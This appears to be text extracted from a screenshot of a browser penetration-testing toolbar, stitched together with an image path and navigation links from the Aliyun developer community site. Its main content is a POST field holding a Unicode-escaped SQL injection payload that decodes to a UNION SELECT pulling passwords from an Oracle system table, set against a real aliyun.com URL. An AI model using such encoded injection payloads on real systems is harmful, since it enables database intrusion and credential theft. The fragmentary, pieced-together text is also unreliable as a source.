 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=%u0031%u0026%u0023%u0033%u0039%u003b%u0020%u0055%u004e%u0049%u004f%u004e%u0020%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0050%u0041%u0053%u0053%u0057%u004f%u00
52%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0053%u0059%u0053%u002e%u0041%u004c%u004c%u005f%u0054%u0041%u0042%u004c%u0045%u0053%u002d%u002d
阿里云首页 管理控制台 帮助文档 备案 万网 手机app 云邮箱
云栖社区 首页 博客 问答 云栖学院 公众号 圈子 论坛 登录 注册
WEB